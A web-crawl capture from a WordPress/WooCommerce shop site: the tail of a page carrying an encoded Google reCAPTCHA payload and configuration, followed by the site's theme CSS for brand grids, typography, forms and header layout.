kTCgsKTZG3Dp8O5w617Kjh4EcOWJcOJEgpZMljDmlzCkyUNw4PDo8KMwq0bVgDCmV5tFMKQw4LCrxnCiUPCrsK7XcK9wrJHPsKqAFVNwqZPBsODDzc7wrDDo0g+f2p6w7/DvVAOw5k1w4U8cVgRTMK7wqZlw4tUC8Kew5cfNsKVNMK9NSfDpcOdYQVhw6bCh8K8Qw8abxPDtMOswqpuBTQjw6UewrPCn8KrXsOWw54fw7fDokjDj8KLwrzDqcO8ZsOCUsOTw5vDgsKvYsKNdcKQwobDqRLDhWnCgGJULynDi8KbwpXCiTTDtMO1wrxFwq/CuX8Ow7zDmDM+c8K3ICHDvEjDrzLDjxjCvsKMw4wKTcKDdsOgK8KLM8KbwovCl8OKw51Ew4kmw4NlXnjDgVLDn8ONTcONw4AUw5bDjHzDr8OmO0E3AsOKFcKuC1bCtMOnHzoYKMORwppQGE/DrQpCwqkVKMK4GHJww7LDp1/DlMO9w4dpF8KLwp3Ck3EUw4BSUMOaLR3Cml3Ci3QjUCzCt8O1w6zDlBEia1gRJMKSwrgAwp15w5fDrUAkIQ/CrB7CqMKqQTHDiMK0w6Uxwo0Jw5M7woRCWsKQeWxELsOlwqnCsjQPw6HDqMONwrRub8OKLcOKw4oswobCgBfCusKMw7bCqcOlwrt/w7fDuMKnKzFqw7PDn8K1w5xtXcOCFyQzw4E7Sk/DkcKIw6x/XMOCWipfwqnDvFM/TnFSW8OLw6HDqgZbw6MXIMKrMMKjw47DhVPDkXTCgcOEV8OlE2nCucKwwqjCiUkNwpRlw6oEC8KVwpo9CS7CuEs7TwVMQsKnwqrCsGNASUU3woDDtMKSF8O+w5DDpFnDuVzCr8OtwrI4Gi1/[base64]/DpsOlXHN/VsKVGcKmwpbDqGIuw7zCgQzDtl/DgMOCwqlxQnPCpMOpMQhtw7cxwoA2wq7Ck8OBTF1rwrfCisK0w6w2T2XDpMObw7vCt2Rjw6bDocKwAxpPZ8OHDcO0w6HDvjvDlcO0wrHCk8OYPsOcW8K8AsOgw4DCsVfDikZUwp/[base64]/CuX/CkkXDgcOWP8KZw6jDowrDtMODdQLDqUd4w7IBGsKkwo3DrMKaC8KHwoTDu8KyGWTDnWHCiA/Dp2zDjChzw4ddf8KjTcKaw5V9Z8KnwpHDusK4w74NUnDDnsOJRUppKcKKY8O/DnjCnE/CtcKKw7tcMx3ClQNkw5JGGsOtbEctwrrCr8OWMsKowr/DiyRZDcO3cXkGbsKQXDvDiMKKaXXDp8KQwqtNSsKUw6/DpsOvPVIhWBPDnX8kY8K8TjrChcO4wqTChcOCKcO3w6V1ZMK9aMK3b3Y8HDbDnCJhw51xwq/DmcOlUsOGccOPAllSYkXCsH8Nw7XCglfDkXpmbR0lw4hKVcKkw7dxdirCqcKHXMKQTcO/MsKtAFNDYyXDkVrDpcOgUMKBf8O4w4nClQnDl8KrcDAaLGnCm8KFU1UOJERDJcOWw6XDqBbClBHDlhU4wqsuw6bDmCnCpx97U8ONw63Dvk/DtsKHCx/CnTlgwpfDgcOAwqtRwro0U8OEwofDisO3L2JTNQXCnjpJw4wfwpRQBMKdw5fDr8Odw5wGw7UEDjkBVU7DksKuHSHCnMOQT8KjDjzCo8OIwpXDt8OIbcKSwroYb1UNwq/DlcKfb3HCusKnw7/DksO+w4U2F8KyPxhxFEZ+SMOwKcKMMsOSAgjDtRzDpMOuw4F5XAHDo8Ozw5fDtRZ6VsKHwpMBw7NXw509wr/CjVEMXjHDtlLCsMO1RcO5w5pwwqzDtsKpw4/Du8OpU3UuXSzDqxwQw47DvD8iesOzE8KZwrbDu8O/[base64]/[base64]/[base64]/[base64]/CmD7Dq04iwqXCiDgtF0fCrnhBaUASw6LDj8KZw5dbw6jClMOiLsOWNcKEAMKtKG1zwofDkQjCiRHDux3DsEDCv8KNDMOndEoQL2ddMMOpw61Aw4NqW8KswpTDtnYBKjsQwqHCtBwSfD7CvCAYwqbCoAYiK8KZdcKvwr3DlE9FwqkZw6PCuMKgwq/CjTg/woF4w7NDwp7DoQZ2wpAGGwpJwrZ2PMOJw6fDtlEZw40ECsOlwp/CvsOJwoXCglxcECU5SVrDnMK7ZQ/[base64]/DhH5kwrF1XGliw4UjHMOsKTfCvFkcw70ew5TCqHhcbzsLwpwpDsOwIydFFMKLBsKRIF4Vw7vDncK/w4ptPmbDlCLDoEnCsk16IwfCnQzCpcKWGcOtwpEQWzAgw6w7CSvCjwFMcScFPR9lNQIVwrlSw5Nqw5MCFsK2V8OeaX7Cuz1aGALCisObwrvDu8OAwqtcXsOOOWfCmXTDjl4Owpx0YsKvSSVGwqsfwqPDkcKhwp0PUxIPw6cyHlzDi8KDBBQ9eQpBYEk+bDhww6J/woTCsVUWw6w0wpw/wqlcwqUzw4sZw7wEw6fDoFfCkztOw6fCmW5LFEA7XXQ1wpBpMm8vRG/CjsO5w5fDk3rDrEXDinTCq2ozBHNOJsOTw4bDmGNbQsOIwqBTwqTDocKAw7B+wrYfRsOeSsOpPhPDtcOFw58yMsOXw5Z8wpjDmQjDn8O6Ph3CklUzUA3CrsO7acKQw4oSw4TDocOWw4HDncKIDcOEwoJ4wqjCtHPCgcOKwpTDlMK/wq10wqkHZ2lWwpYlMMK0SMOcwrwXw5jCosOFwrwgATDDncKJw6DCgjvDlMKsMsOEw7PDvsOQw4vDlcKqw7HDszckIlsWUcOrcwbCvCzCtnkhWkIVAsODwp/DusKiesKsw5QIFMKFNMKIwpIKw5EqTMKOw5kOwq7CvngpQFs0w6DCr37Dm8OyIXrChsKswrs7wrXCgRvDnzgSw44EW8Krw6c4wpsUczLCmMK0w5sRwpTDin3CvH56KV/Di8OsdDQGwph5wqd8UCTCnDbDp8KXwr0fw7bDh1o+w6srw55yOHvCmcKhwp4ZwqczwopSwo0Rw5J8wr4VbQFkwrjCpxvDlcKEwpjDo1AFHMKmw7bDs8KiN0g0TDzChMKzRjXDo8OXUsO+wrDCjQd/I8KRwqM6DcO6w7gCbcKFKsOGRG1Fw7bDrcOawo3DlmMRwooGwp3CtTzCr8KbPlo2w4dgw6NKMQzDusOpfBDCijRVwp1dw6gBf8OfZBQ+w4bCh8KjMsKYw6tCw7Vpai4+fCjDnlgFAMOORw3DmcKNRMK1T0o/[base64]/w5TDnMOnw7pBwoTCj8OMwqDDqcK/e3HDuEXCs2vDvl3CscKOIGDDimwWXsOAwpgzGMOvf8OQw5cxw53DjVzDtBkPw6rChMO/w5gIR8KTIgwfKcOmH0fCmB7Dq8OadANdZcOHaCQAwodJTTLDqnsNbXvCr8Oow7EfU0nCi2zCq3TCuBBow6F6w7PDusK4w5rCkcK/w6XColLDmsKNXmvCo8OvfsKiwqseSMKSVsO+wpY1w6QPByHDpjLClk8tZcKQPErChgjDqVYFcgBGw6MAw4BJwp0Jw53CuETDj8Kew7QpIcKUGV3DlSoRwoTCk8OScE8ITcOgOsKbSjHDq8OWJQ5fwoojAsKDfMKiJWd6LcO/w5XCkXxhw7F6wpTDiFTDogzCk3pVfXjCgMKRwrTCscKZNWDCoMKnEgQROm16w7DChcKufcK0NDHDrcOhFQ93YycGw6w6cMKKwq3CusOcwp1/csOwODMzwpnCmnt8dcKuwo/CvVc/bAliw7fDjcOjJsO0wqvCqgR9R8KTRVfDtk3CtFkfw7IqC8OFccO4w6HCpirDjkwpAcO3wrFvT8Oww6jCvsKwwrNgDUE3wo/CiMOmPRImRDXDkg0jbcKbaMKSIwBxw7TDll7CpMKiQsK2asO9McOEecKBKMOvwrUJwpJgEyPDjhkRB0DDig3DjjUQw4sSLDFhdWAdKSfCoMKSTMO7AcKaw5HDuzDCjR7DnsO8w5jDv1ZCw6HCgcOFw7ZdPcKEWcK8wr7CthrDtAbDqzAMO8KKbVXDrzF/A8KQw4Ydw7Z9NsKfSAkTw43CtCpyTyIfw6DDicKZLhTCiMOVwp7DksODw41AW1l5w4/CscK8w4BYf8KMw6LDscKRKMKhw5DCvMKGwqvDtmk2LMO4wrZjw6J2EsKWwp/ClcKmFDHDncOnVzrCjMKDMijCo8KUw7PCqVDDlCPCtMOFwq1Gw6fCgcOaOH/DjRrCq3rChsOdw7/DkDHDjnEXwqQQIcOlQ8OewrnDphPDijXDjx7DkihfCAoNwpoUwqvCugcWYsODNcO2w5hNeWkXwrAVb0DDrgfDgMO6w7/DpcKCwqwwwq91w7lQacOcwpUWwqvCtsKtw6QcwrHCmcKXRcOkKsOEXcOhKHMNwoo1w4MnFcO7wo0fXCbDvsOmDsKIbFXCnsOmwpnClRPCt8K1wqUKwpwyw4Ezw7LChHYwBsKfLGUnW8OjwqFSQUUNwqPCikzCkhlKwqHCh2/Dmw/CnUl1wqEIwq7CrTpMc2rCjV3CocKowqxSwrlLQMKWw6jDhyDDt8KMwq4Ew5HDicOAwrPClQrDsMO2w6YkbsK3dHbCqMOawptEbGZTw50hVcOswqbCtSHDicOOwoHDjTTCnMOHLA/Dq2XCkgfCmSwyFsKdb8KTWsKqVcOEw5NuZ8OrbQtLw5lhLcK+w4nClQQlBzFReAQZw5LDm8Ouw7prcMK0Jjs2LgVEX8OoKHBcLhpICg9ywq8xW8O/w4ULwo/CjcO/wpoiazpDGcKkw6ZzwrTDvcONQMO9HsOKw5HCksK/JlgbwrnCtsKNJ8KResKkwr3Cg8Opw4Vha0g/[base64]/[base64]/CkEHCqsKiwr/CssK/[base64]/DmjPDuAXDkzvCp8K0woctcsOEwp/ClQTCsMOhS1TDmFEUDC9MU8O5ZcK/WiHCvyhAw70jCi3Do8K+w5zClsOEA1oZwp3DnxZCawfCpMKgw7TCi8Kew5/[base64]/Dg2IAwpfDqcKww5PDkMOfAcOWworDi8K/wrQtWMK3ayxZw4zCksKWwpTCn3c6Kzk7F8KkJ2PDkMKsQyPDiMOqw6/DusKew43CrMOCUMO7w5LDu8KgTcK/UMKowqMTDHPCh1lecsO8w4LDl8K8d8KZRsK+w40TCV/[base64]/DpzbCiFFKUnhjwp7CmWXCosOic2fCncKka8K2U8KkTWLCi8K/wrHCrcKpEjrCt2zDqndOw7PCucKpw77DhcKHwr5ccB7CocKSwrRxEcOiw7/[base64]\x22],null,[\x22conf\x22,null,\x226LenbL0pAAAAAFImp9JOiMVFsYGDHYH_i9geAzBb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pansonicsthai.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QLUDC7YsmLysTTD5IcnbgAf5xaEvTuq0I1aN2i8/cjY\\u003d\x22,0,0,null,1,1768665170218,0,0,[130,247,53,70],null,[64],\x22RC-i0K7IitU4yS3-Q\x22,null,null,null,null,null,\x220dAFcWeA5Y3cCaG3y9NG-4tvpRqUMty2Z0YcA2n-rDaJPWZkGU6M1-oXeygPHMiZipKEdpJT8KjJshy1duA8FzOghOTvbnRwM_VA\x22,1768747970295]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pansonicsthai.com/wp-content/cache/wpfc-minified/esvi239k/c0bda.css
body_size: 16054
content:
.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}html {
overflow-y: scroll;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-rendering: optimizelegibility;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
border: 0;
font-family: inherit;
font-size: 100%;
font-style: inherit;
font-weight: inherit;
margin: 0;
outline: 0;
padding: 0;
vertical-align: baseline;
}
*,
*:before,
*:after { -webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
background-color: #FFFBFB;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
display: block;
}
ol, ul {
list-style: none;
margin: 0;
}
ul li a,
ol li a {
color: #333;
}
ul li a:hover,
ol li a:hover {
color: #f77426;
}
ul ul,
ol ol,
ul ol,
ol ul {
margin-bottom: 0;
}
table, 
th, 
td {
border: 1px solid rgba(0, 0, 0, 0.1);
}
table {
border-collapse: separate;
border-spacing: 0;
border-width: 1px 0 0 1px;
margin-bottom: 20px;
width: 100%;
}
caption, 
th {
font-weight: 400;
text-align: left;
}
th {
text-transform: uppercase;
color: #333;
}
td, th {
padding: 8px;
border-width: 0 1px 1px 0;
}
a img {
border: 0 none;
}
embed,
iframe,
object {
max-width: 100%;
} *,*:before,
*:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
} ::selection {
background: #f77426;
color: #fff;
} ::-moz-selection {
background: #f77426;
color: #fff;
} body,
button,
input,
select,
textarea {
color: #222;
font-family: "Roboto", "Helvetica Neue", helvetica, arial, sans-serif;
font-size: 15px;
font-weight: 400;
line-height: 1.6;
word-wrap: break-word;
overflow-x: hidden;
} h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
color: #333;
font-family: "Roboto", sans-serif;
margin-top:0;
margin-bottom: 15px;
}
h1 a, 
h2 a, 
h3 a, 
h4 a, 
h5 a, 
h6 a { 
color: #333;
font-weight: inherit;
}
h1 {
font-size: 30px;
line-height: 1.233;
}
h2 {
font-size: 26px;
line-height: 1.269;
}
h3 {
font-size: 24px;
line-height: 1.292;
}
h4 {
font-size: 22px;
line-height: 1.318;
}
h5 {
font-size: 20px;
line-height: 1.350;
}
h6 {
font-size: 18px;
line-height: 1.389;
}
.highlight { 
font-weight: 500;
} p {
padding: 0;
margin: 0 0 20px;
}
b, 
strong { 
font-weight: 700; 
}
dfn, 
cite, 
em, 
i {
font-style: italic;
} blockquote {
border-left: 2px solid #ddd;
color: #888;
font-family: "Roboto", sans-serif;
font-size: 16px;
-webkit-hyphens: none;
-moz-hyphens: none;
-ms-hyphens: none;
hyphens: none;
letter-spacing: 0.3px;
line-height: 26px;
margin-bottom: 20px;
padding: 16px 20px 1px;
position: relative;
quotes: none;
}
blockquote cite {
display: block;
font-size: 15px;
font-style: normal;
text-align: right;
}
blockquote em,
blockquote i,
blockquote cite {
font-style: normal;
}
address {
display: block;
margin: 0 0 1.6em;
}
pre {
background-color: #f8f8f8;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
clear: both;
color: #747474;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 14px;
line-height: 1.500;
margin-bottom: 20px;
overflow: auto;
padding: 30px;
position: relative;
white-space: pre;
z-index: 1;
}
code, 
kbd, 
tt, 
var {
font: 14px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
line-height: 1.500;
}
abbr,
acronym,
dfn {
border-bottom: 1px dotted #666;
cursor: help;
}
mark, 
ins {
background: #fff9c0;
text-decoration: none;
margin-bottom: 20px;
}
sup,
sub {
font-size: 75%;
height: 0;
line-height: 1;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
audio,
video {
display: inline-block;
}
audio:not([controls]) {
display: none;
height: 0;
}
img {
border-style: none;
}
svg:not(:root) {
overflow: hidden;
}
[hidden] {
display: none;
} a {
color: #f77426;
cursor:pointer;
text-decoration: none;
transition-property: color;
transition-duration: 0.2s;
transition-timing-function: linear;
}
a:focus,
a:active,
a:hover {
text-decoration: none;
}
a:focus {
outline: thin dotted;
outline-offset: -4px;
} #page {
background-color: #F3F4F8;
width: 100%;
}
.wide-wrap:after,
.wrap:after {
clear: both;
content: "";
display: block;
}
.wide-wrap {
margin: 0 40px;
}
.wrap {
margin: 0 auto;
max-width: 1300px;
padding: 0;
position: relative;
}
.inner-wrap {
max-width: 978px;
margin: 0 auto;
overflow: hidden;
}
#primary .wrap {
max-width: 100%;
} .column {
margin: 0 -15px;
}
.one-column,
.two-column,
.three-column,
.four-column {
float: left;
padding: 0 15px 30px;
}
.two-column-full-width {
float: left;
padding-bottom: 40px;
}
.one-column,
#primary .two-column {
width:100%;
}
.two-column,
.two-column-full-width,
#primary .three-column,
#primary .four-column-full-width,
#primary .four-column {
width: 50%;
}
.three-column,
.boxed-layout-small .four-column-full-width,
.three-column-full-width {
width: 33.33%;
}
.four-column,
.four-column-full-width {
width: 25%;
}
#primary .three-column:nth-child(3n+4),
#primary .four-column:nth-child(4n+5),
.boxed-layout-small .four-column-full-width:nth-child(4n+5) {
clear: none;
}
.two-column:nth-child(2n+3),
.three-column:nth-child(3n+4),
.four-column:nth-child(4n+5),
.four-column-full-width:nth-child(4n+5),
.boxed-layout-small .four-column-full-width:nth-child(3n+4),
#primary .three-column:nth-child(2n+3),
#primary .four-column:nth-child(2n+3) {
clear: both;
}  .btn-default {
background-color: #f77426;
border-radius: 3px;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 400;
line-height: 23px;
margin: 10px 10px 0;
overflow: hidden;
padding: 8px 25px;
position: relative;
text-align: center;
text-transform: uppercase;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.btn-default:hover {
background-color: #fff;
color: #333;
}
.light {
background-color: #fff;
color: #333;
}
.light:hover {
background-color: #333;
color: #fff;
}
.light-color {
border-color: #fff;
color: #fff;
}
.dark {
background-color: #484848;
}
.vivid-red {
background-color: #f77426;
}
.vivid-blue {
background-color: #3dace1;
} .go-to-top {
background-color: transparent;
border: none;
bottom: 40px;
cursor: pointer;
margin: 0;
overflow: hidden;
padding: 0;
position: fixed;
right: 40px;
z-index: 10000;
}
.go-to-top .icon-bg {
background-color: #f77426;
box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.08);
display: block;
height: 40px;
position: relative;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
width: 40px;
}
.go-to-top .back-to-top-text {
color: #fff;
font-size: 18px;
font-weight: 400;
left: 50%;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
position: absolute;
text-align: center;
text-transform: uppercase;
top: 50%;
-webkit-transform: translate3d(-50%, -50%, 0px);
-moz-transform: translate3d(-50%, -50%, 0px);
-ms-transform: translate3d(-50%, -50%, 0px);
-o-transform: translate3d(-50%, -50%, 0px);
transform: translate3d(-50%, -50%, 0px);
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
width: 100%;
z-index: 2;
}
.go-to-top .back-to-top-icon {
color: #fff;
font-size: 18px;
left: 50%;
opacity: 0;
-moz-opacity: 0;
filter:alpha(opacity=0);
position: absolute;
top: 80%;
-webkit-transform: translate3d(-50%, -50%, 0px);
-moz-transform: translate3d(-50%, -50%, 0px);
-ms-transform: translate3d(-50%, -50%, 0px);
-o-transform: translate3d(-50%, -50%, 0px);
transform: translate3d(-50%, -50%, 0px);
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
z-index: 2;
}
.go-to-top:hover .back-to-top-text {
opacity: 0;
-moz-opacity: 0;
filter:alpha(opacity=0);
top: 20%;
}
.go-to-top:hover .back-to-top-icon {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
top: 50%;
} a.more-link {
display: block;
font-size: 12px;
font-style: italic;
margin-top: 20px;
position: relative;
text-align: left;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
text-transform: uppercase;
width: 150px;
}
a.more-link:hover {
color: #333;
}
a.more-link:after {
content: "\f105";
font-family: 'Font Awesome 6 Free';
font-weight: 900;
font-size: 14px;
font-style: normal;
left: 5px;
position: relative;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
}
a.more-link:hover:after {
content: "\f101";
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
overflow: hidden;
width: 1px;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
background-color: #f1f1f1;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow:	0 1px 2px rgba(0, 0, 0, 0.15);
-moz-box-shadow:	0 1px 2px rgba(0, 0, 0, 0.15);
box-shadow:	0 1px 2px rgba(0, 0, 0, 0.15);
clip: auto !important;
color: #f77426;
display: block;
font-size: 14px;
font-weight: 700;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left;
margin-right: 20px;
}
.alignright {
display: inline;
float: right;
margin-left: 20px;
}
.aligncenter {
clear: both;
display: block;
margin: 0 auto;
} .breadcrumb {
font-size: 13px;
margin-bottom: 10px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.breadcrumb,
.breadcrumb a:hover {
color: #999;
}
.breadcrumb a {
color: #333;
}
.breadcrumb .home:before {
content: '\f015';
display: inline-block;
font-family: 'Font Awesome 6 Free';
font-weight: 900;
font-size: 16px;
font-style: normal;
line-height: 1.313;
margin-right: 4px;
vertical-align: top;
}
.breadcrumb .post-page {
padding: 0;
}  .clearfix:after {
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}
.clearfix { 
display: inline-block; 
}/*\*/* html .clearfix { 
height: 1%; 
}
.clearfix { 
display: block; 
}/**/button,
input,
select,
textarea {
font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="password"],
textarea {
padding: 10px;
border: 1px solid rgba(0, 0, 0, 0.1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
width: 100%;
margin-bottom: 30px;
background-color: #fafafa;
}
input[type="search"] {
padding: 10px;
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: transparent;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
input[type="reset"],
input[type="button"],
input[type="submit"] {
background-color: #f77426;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border: 0 none;
color: #fff;
cursor: pointer;
display: block;
margin-bottom: 30px;
padding: 6px 18px;
text-align: center;
text-transform: uppercase;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:focus,
input[type="button"]:focus,
input[type="submit"]:focus {
background-color: #747474;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {
border-color: rgba(0, 0, 0, 0.20);
background-color: #fff;
}
input[type="search"]:focus {
background-color: #f8f8f8;
}
input[type="checkbox"],
input[type="radio"] {
padding: 0; }
input[type=search] {
-webkit-appearance: none;
} #search-box {
display: inline-block;
min-width: 500px;
margin-right: 15px;
}
#search-box .search-form {
background-color: #f5f5f5;
border-radius: 3px;
width: 100%;
}
#search-box input.search-field {
width: calc(100% - 100px);
}
#search-box .search-submit {
color: #fff;
width: 100px;
}
#search-box input[type="search"] {
border: 2px solid #f77426;
border-right: none;
}
#search-box .woocommerce-product-search button[type="submit"] {
background-color: #f77426;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
color: #fff;
cursor: pointer;
font-size: 0;
height: 40px;
margin-left: -1px;
outline: none;
position: relative;
right: 0;
width: 100px;
vertical-align: top;
-webkit-transition: all 300ms ease-out 0s;
-moz-transition: all 300ms ease-out 0s;
-o-transition: all 300ms ease-out 0s;
-ms-transition: all 300ms ease-out 0s;
transition: all 300ms ease-out 0s;
}
#search-box .woocommerce-product-search button[type="submit"]:after {
content: "\f002";
font-family: 'Font Awesome 6 Free';
font-weight: 900;
font-size: 18px;
line-height: 11px;
} #site-branding {
text-align: left;
padding: 15px 0 20px;
}
#site-detail {
display: inline-block;
text-align: left;
vertical-align: middle;
}
#site-title {
font-family: "Roboto", sans-serif;
font-size: 28px;
font-weight: 500;
letter-spacing: 1px;
line-height: 38px;
margin: 0;
-webkit-transition: all 300ms ease-out 0s;
-moz-transition: all 300ms ease-out 0s;
-o-transition: all 300ms ease-out 0s;
-ms-transition: all 300ms ease-out 0s;
transition: all 300ms ease-out 0s;
}
#site-title a {
color: #f77426;;
display: block;
}
#site-description {
clear: both;
color: #222;
font-family: "Roboto", sans-serif;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.1em;
line-height: 1.727;
margin: 0;
text-transform: uppercase;
}
.custom-logo-link {
display: inline-block;
}
.custom-logo-link .custom-logo {
height: 60px;
width: auto;
vertical-align: middle;
}
#sticky-header #site-branding {
display: none;
background-color: transparent;
float: left;
padding: 5px 15px 5px 0;
}
.is-sticky #sticky-header #site-branding {
display: block;
}
#sticky-header #site-branding .custom-logo {
height: 40px;
width: auto;
}
#sticky-header #site-title {
font-size: 22px;
line-height: 25px;
}
#sticky-header #site-description {
font-size: 9px;
line-height: 15px;
}
.header-right {
text-align: right;
display: inline-block;
float: right;
padding-top: 12px;
}
#sticky-header .header-right {
display: none;
padding-top: 8px;
}
.is-sticky  #sticky-header .header-right {
display: block;
} hr {
background-color: rgba(0, 0, 0, 0.1);
border: 0;
height: 1px;
margin-bottom: 1.5em;
} img {
height: auto; max-width: 100%; vertical-align: top;
}
img.alignleft,
img.alignright,
img.aligncenter {
margin-top: 20px;
margin-bottom: 20px;
}
figure {
margin: 0;
}
img#wpstats {
display: none;
}
.entry-content img,
.comment-content img,
.widget img {
max-width: 100%;
}
.img-border {
background-color: #fff;
padding: 5px;
border: 1px solid #ccc;
} .page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
.wp-caption {
margin-bottom: 20px;
max-width: 100%;
}
.wp-caption a {
position: relative;
}
.wp-caption .wp-caption-text {
margin-bottom: 0;
padding: 10px 0;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.wp-caption .wp-caption-text,
.gallery-caption {
font-style: italic;
} .margin-top-none { margin-top: 0 !important;
}
.margin-bottom-none { margin-bottom: 0 !important;
}
.margin-right-none { margin-right: 0 !important;
}
.margin-left-none { margin-left: 0 !important;
}
.padding-top-none { padding-top: 0 !important;
}
.padding-bottom-none { padding-bottom: 0 !important;
}
.padding-right-none { padding-right: 0 !important;
}
.padding-left-none { padding-left: 0 !important;
}
.border-top-none { border-top: 0 none !important;
}
.border-bottom-none { border-bottom: 0 none !important;
}
